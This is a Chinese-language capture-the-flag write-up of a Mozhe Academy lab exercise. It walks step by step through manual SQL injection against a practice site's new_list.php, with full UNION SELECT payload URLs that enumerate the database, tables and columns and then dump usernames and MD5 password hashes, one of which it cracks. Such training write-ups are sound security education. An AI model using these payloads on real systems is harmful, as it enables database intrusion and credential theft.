手工注入 墨者学院 SQL过滤字符后手工注入漏洞测试(第3题)

使用sqlmap 跑,跑不出表名,所以手工注入



点击进去靶场

域名url为: http://219.153.49.228:41774/new_list.php?id=1

第一步:判断是否有注入点

http://219.153.49.228:41774/new_list.php?id=1' 出错

http://219.153.49.228:41774/new_list.php?id=1' and 1=1--+ 正常 (--+ : --为注射后面,忽略引号,+为空格)

http://219.153.49.228:41774/new_list.php?id=1‘ and 1=2 --+ 为空

判断存在注入点

第二步:判断字段数

http://219.153.49.228:41774/new_list.php?id=1' order by 7 --+ 正常

http://219.153.49.228:41774/new_list.php?id=1' order by 8 --+ 出错

确定字段数为 7



第三步:判断数据库名

http://219.153.49.228:41774/new_list.php?id=-1' union select 1,2,3,4,5,6,7--+ 确认注入显示位置



http://219.153.49.228:41774/new_list.php?id=-1' union select 1,database(),3,4,5,6,7--+ 显示数据库名

判断数据库名为 min_ju4t_mel1i



第四步: 爆表名

http://219.153.49.228:41774/new_list.php?id=-1' union select 1,group_concat(table_name),3,4,5,6,7 from information_schema.tables where table_schema='min_ju4t_mel1i'--+

表名为 (@dmin9_td4b}

第五步:爆列表信息



http://219.153.49.228:41774/new_list.php?id=-1' union select 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_name='(@dmin9_td4b}'--+

列表名为 id,username,password,status

第六步:爆列表内 登录信息



http://219.153.49.228:41774/new_list.php?id=-1' union select 1,group_concat(username),group_concat(password),group_concat(status),5,6,7 from `(@dmin9_td4b}`--+

选状态为1的登录帐号和密码

既 登录帐号为 mozhe3 ,密码为 210ed648a5d14eb573b8755ceb1af330

密码md5解密 为 807362